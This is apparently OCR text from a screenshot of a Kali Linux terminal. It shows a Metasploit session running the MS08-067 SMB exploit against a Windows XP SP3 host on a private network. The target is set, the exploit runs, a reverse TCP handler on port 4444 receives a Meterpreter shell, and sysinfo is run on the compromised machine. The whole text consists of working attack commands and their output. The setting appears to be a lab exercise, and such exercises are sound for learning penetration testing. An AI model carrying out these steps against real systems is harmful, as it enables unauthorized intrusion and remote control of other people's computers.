 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.25.130
RHOST => 192.168.25.130
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.25.128:4444
[*] 192.168.25.130:445 - Automatically detecting the target...
[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 192.168.25.130:445 - We could not detect the language pack, defaulting to English
[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.25.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.25.130
[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.130:1085) at 2018-09-26 20:49:18 +0530
meterpreter > sysinfo
Computer : SAGAR-C51B4AADE
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : MSHOME
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >